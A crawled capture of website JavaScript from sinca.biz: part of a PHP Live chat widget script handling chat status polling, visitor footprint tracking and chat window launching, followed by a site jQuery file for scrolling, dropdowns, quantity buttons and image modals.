			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_1 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_1 ) ;

				phplive_interval_fetch_status_1 = setInterval(function( ){ phplive_fetch_status_1( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_1 = function( )
	{
		var c = phplive_get_thec_1( ) ; ++phplive_thec_1 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_1 = new Image ;
		phplive_fetch_footprint_image_1.onload = phplive_fetch_footprint_actions_1 ;
		phplive_fetch_footprint_image_1.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_1 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_1.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" )
				clearInterval( phplive_interval_footprint_1 ) ;

						phplive_interval_footprint_1 = setTimeout(function( ){ phplive_footprint_track_1( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" ) { clearInterval( phplive_interval_footprint_1 ) ; }
			if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_1 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422440785 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422440785 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422440785 ) ;
			}
		}
	}
	window.phplive_launch_chat_1 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 1 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_1 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_1 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 1 )
			{
				phplive_request_url_1_embed = phplive_request_url_1_embed.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_1 = phplive_request_url_1.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_1_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_1+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_1( ) ;
	setTimeout(function(){ phplive_footprint_track_1( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422440785 ) == "undefined" )
{
	var phplive_btn_loaded_1422440785 = 1 ;
	var phplive_btn_loaded_complete_1422440785 ;
	var phplive_interval_status_check_1422440785 ;
	var phplive_interval_jquery_check_1422440785 ;
	var phplive_online_offline_prev_1422440785 ;

	window.phplive_image_refresh_1422440785 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422440785 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422440785 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_1 )
			image_or_text = ( 1 ) ? "." : "<img src=\""+phplive_image_online_1+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 1 ) ? "." : "<img src=\""+phplive_image_offline_1+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422440785 != image_or_text )
		{
			document.getElementById("phplive_btn_1422440785").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422440785 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422440785 = 1 ;
		phplive_interval_status_check_1422440785 = setInterval(function( ){ phplive_image_refresh_1422440785( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422440785 = function( )
	{
		if ( typeof( phplive_online_offline_1 ) == "undefined" )
		{
			phplive_interval_status_check_1422440785 = setInterval(function( ){
				if ( typeof( phplive_online_offline_1 ) != "undefined" )
					phplive_image_refresh_1422440785( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422440785( ) ; }
	}
	window.phplive_process_1422440785 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422440785') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422440785( ) ;
	}

	var phplive_interval_jquery_check_1422440785 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422440785 ) ; phplive_interval_jquery_check_1422440785 = undeefined ;
			phplive_process_1422440785( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/includes/javascript/jquery/custom.js
body_size: 816
content:
// JavaScript Document

$(document).ready(function() {

		var offset = 220;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

				$('.back-to-top').fadeIn();

			} else {

				$('.back-to-top').fadeOut();

			}

		});

    

		$('.back-to-top').click(function(event) {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0});

			return false;

		})

        

	 	  $('ul.nav li.dropdown').hover(

		  

			 function(){ 		 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200).parents('li').addClass('open');			 

			  },

			 

			function(){ 			 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200).parents('li').removeClass('open');

			  } 

         );

		 

		

		$(".brand-list li:nth-child(2n)").addClass("brandlist_odd");

				  

		

		

		$(".prod-category .prod_box:hover").removeClass("bdr_bb");

		

		$(document).on('click','img.minus',function()//$("img.minus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))-1;

		if(value<0) value=0;

		$(this).parent().find("input.text").attr("value",value);

		});

		$(document).on('click','img.plus',function()//$("img.plus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))+1;

		$(this).parent().find("input.text").attr("value",value);

		}); 



		$(".brand-list li").click(function(){

			var check = $(this).find(".brand-ckbox").attr('checked');

			if(check == "checked"){

				$(this).find( ".brand-ckbox" ).removeAttr('checked');

			}else{

			 	$(this).find( ".brand-ckbox" ).attr('checked','checked');

			}

		}); 

		

		$("#ck-method1").click(function(){

			 alert(value);

		}); 

					

		$("#img_show").click(function(){

			$('#myModal').modal('show'); 

		});
		$("#img_show1").click(function()
		{
			$('#myModal1').modal('show'); 
		});
		$("#img_show2").click(function()
		{
			$('#myModal2').modal('show'); 
		});	
		$("#img_show3").click(function()
		{
			$('#myModal3').modal('show'); 
		});	
		$("#img_show4").click(function()
		{
			$('#myModal4').modal('show'); 
		});	
		$("#img_show5").click(function()
		{
			$('#myModal5').modal('show'); 
		});	
		$("#img_show6").click(function()
		{
			$('#myModal6').modal('show'); 
		});		 

		 

  });

  

  function sel_img(val)
  { 
    $('#get_img_show').attr('src',val);		
  }
  
  function sel_img1(val)
  { 
	$('#get_img_show1').attr('src',val);
  }
  function sel_img2(val)
  { 
	$('#get_img_show2').attr('src',val);
  }
  function sel_img3(val)
  { 
	$('#get_img_show3').attr('src',val);
  }
  function sel_img4(val)
  { 
	$('#get_img_show4').attr('src',val);
  }
  function sel_img5(val)
  { 
	$('#get_img_show5').attr('src',val);
  }
  function sel_img6(val)
  { 
	$('#get_img_show6').attr('src',val);
  }
  